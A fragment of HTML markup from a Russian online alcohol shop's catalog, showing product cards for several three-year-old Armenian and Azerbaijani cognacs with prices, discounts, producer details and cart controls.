                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="364991"
                           data-id="364990" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/armyansky-cognac-3-y-o--364990/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/nophoto.small.webp" type="image/webp">
                                        <img src="/upload/nophoto.small.png" alt="Коньяк Armyansky Cognac 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--new"><a href="/new/" class="sticker__link" target="_blank">Новинка</a></span>
        </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 83500</p>
                                        
<a href="/collection/item/armyansky-cognac-3-y-o--364990/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Armyansky Cognac 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/armyansky-cognac-3-y-o--364990/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Армянский Коньяк 3 Года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/vinnyy-zavod-vostan/" onclick="BX.ajax.insertToNode('/collection/konyak/vinnyy-zavod-vostan/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Винный Завод Востан</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 407 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    774 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="364990" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:364990,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="364990"
                            data-id="364991"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="364990"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="364990"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="403315" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag azerbaydzhan"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDQt9C10YDQsdCw0LnQtNC20LDQvQ=="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/abrau-3-y-o--403315/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/47a/600_600_1/vmsfqkdf4g4tlemlzmx3sx08ii14w2x3.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/47a/600_600_1/vmsfqkdf4g4tlemlzmx3sx08ii14w2x3.png" alt="Коньяк Abrau 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/abrau-3-y-o--403315/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Abrau 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                932 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    746 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="403315" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:403315,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="403315"
                            data-id="467136"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="403315"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot_in_moscow">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    932 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        746 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="403315"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:403315,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="403315"
                        data-id="467136"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="467136"
                           data-id="403315" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/abrau-3-y-o--403315/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/47a/600_600_1/vmsfqkdf4g4tlemlzmx3sx08ii14w2x3.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/47a/600_600_1/vmsfqkdf4g4tlemlzmx3sx08ii14w2x3.png" alt="Коньяк Abrau 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -20%
                            </span>
                            </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag azerbaydzhan"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDQt9C10YDQsdCw0LnQtNC20LDQvQ=="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 106845</p>
                                        
<a href="/collection/item/abrau-3-y-o--403315/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Abrau 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/abrau-3-y-o--403315/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Абрау 3-летний, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/sharg-ulduzu/" onclick="BX.ajax.insertToNode('/collection/konyak/sharg-ulduzu/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Sharg Ulduzu</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                932 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    746 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="403315" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:403315,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="403315"
                            data-id="467136"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="403315"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="403315"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="279989" data-area="">
            <div class="card-component  card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                                <span class="sticker sticker--red sticker--new"><a href="/new/" class="sticker__link" target="_blank">Новинка</a></span>
        </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/armenian-brandy-3-y-o--279989/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e32/600_600_1/bnlvlawl21ae7eceh85zfp99sqvdk9h1.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e32/600_600_1/bnlvlawl21ae7eceh85zfp99sqvdk9h1.png" alt="Коньяк Armenian Brandy 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/armenian-brandy-3-y-o--279989/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Armenian Brandy 3 y.o., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 067 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="279989" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:279989,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="279989"
                            data-id="280002"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="279989"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot_in_moscow">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 067 <span class="money-ruble">₽</span>
                                    </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="279989"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:279989,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="279989"
                        data-id="280002"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="280002"
                           data-id="279989" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component  card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/armenian-brandy-3-y-o--279989/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/e32/600_600_1/bnlvlawl21ae7eceh85zfp99sqvdk9h1.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/e32/600_600_1/bnlvlawl21ae7eceh85zfp99sqvdk9h1.png" alt="Коньяк Armenian Brandy 3 y.o., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                                <span class="sticker sticker--red sticker--new"><a href="/new/" class="sticker__link" target="_blank">Новинка</a></span>
        </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 75356</p>
                                        
<a href="/collection/item/armenian-brandy-3-y-o--279989/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Armenian Brandy 3 y.o., 0.5 л</a>

                                            <a href="/collection/item/armenian-brandy-3-y-o--279989/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Армянский коньяк 3 года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/filter/manufacturer-is-merdzavanskiy-konyachnyy-zavod/apply/" onclick="BX.ajax.insertToNode('/collection/konyak/filter/manufacturer-is-merdzavanskiy-konyachnyy-zavod/apply/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Мердзаванский коньячный завод</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 067 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="279989" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:279989,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="279989"
                            data-id="280002"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="279989"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="279989"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="149425" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">4</span>
                                    <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -15%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                99 дн
                            </a>
                        </span>
                                    </span>        <span class="sticker sticker--darken-blue">
            <a
                    href="/collection/experts/roman-tabakov/"
                    class="sticker__link"
                    target="_blank"
                    alt="Роман Табаков"
            >Р. Табаков</a>
        </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--149425/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/fae/600_600_1/vh9cr90agvlhs14axtmyxgji8crwq31c.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/fae/600_600_1/vh9cr90agvlhs14axtmyxgji8crwq31c.png" alt="Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            <a data-video="https://youtube.com/shorts/274ocT70Hp8" class="sommelier-video-review-url" href="javascript:void(0)">
        <i style="background-image: url(https://luding-static.storage.yandexcloud.net/icon/sommelier-video-icon.svg?259fe583ddd64df1efa6b2cbf7a1afae427cfa5d)"></i>
    </a>
    </div>
                
<a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--149425/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Aivazovsky Armenian Brandy 3 Y.O., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 585 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 347 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--only" data-value="0KHQviDRgdC60LvQsNC00LAg0LIg0JzQvtGB0LrQstC1">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little_in_moscow " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="149425" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:149425,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="149425"
                            data-id="281091"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="149425"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little_in_moscow">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 585 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 347 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="149425"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:149425,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="149425"
                        data-id="281091"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="281091"
                           data-id="149425" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/aivazovsky-armenian-brandy-3-y-o--149425/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
